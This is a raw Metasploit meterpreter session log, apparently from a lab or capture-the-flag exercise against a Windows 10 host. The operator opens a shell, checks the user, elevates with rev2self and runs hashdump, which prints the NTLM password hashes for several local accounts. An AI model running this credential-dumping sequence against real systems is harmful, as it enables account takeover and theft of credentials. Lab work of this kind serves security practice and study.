 meterpreter > shell
Process 4724 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
penny\yuki
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.
meterpreter > rev2self
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:27c7b14d36e2a455c0a3baa6ec1ede8f:::
Yuki San:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
meterpreter >